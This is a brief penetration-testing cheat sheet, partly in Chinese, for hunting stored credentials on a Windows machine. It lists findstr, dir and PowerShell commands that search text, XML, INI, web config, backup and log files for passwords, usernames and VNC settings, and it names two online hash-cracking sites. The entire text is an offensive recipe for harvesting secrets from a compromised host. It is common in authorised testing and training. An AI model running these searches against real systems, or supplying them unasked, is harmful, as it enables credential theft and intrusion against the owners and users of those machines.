 #cmd
findstr /si password *.txt
findstr /si password *.xml
findstr /si password *.ini
# 从配置文件中查找密码信息
dir /s *pass* == *cred* == *vnc* == *.config*
# 从所有的文件中查询密码信息
findstr /spin "password" *.*
findstr /spin "password" *.*
# 从配置文件中查找用户密码等信息
findstr /c:"username=" /c:"password=" /c:"uid=" /c:"pwd=" /si *.ini *.inf *.txt *.cgi *.conf *.asp
*.php *.jsp *.aspx *.cgi *.xml *.log *.new *.bak connection.php web.config
#Search suspicious files from filename
dir /s /W *pass* == *cred* == *vnc* == *.config* | findstr /i/v "\\windows"
#Search suspicious files from content
findstr /D:C:\ /si password *.xml *.ini *.txt #A lot of output can be generated
findstr /D:C:\ /M /SI password *.xml *.ini *.txt 2>nul | findstr /V /I "\\AppData\\Local \\WinXsX
ApnDatabase.xml \\UEV\\InboxTemplates \\Microsoft.Windows.CloudExperienceHost" 2>nul #filtered output
#powershell
Get-Childitem –Path C:\Users\ -Include *password*,*vnc*,*.config -File -Recurse -ErrorAction
SilentlyContinue
hash在线破解网站:
https://crackstation.net/
https://hashes.com/en/decrypt/hash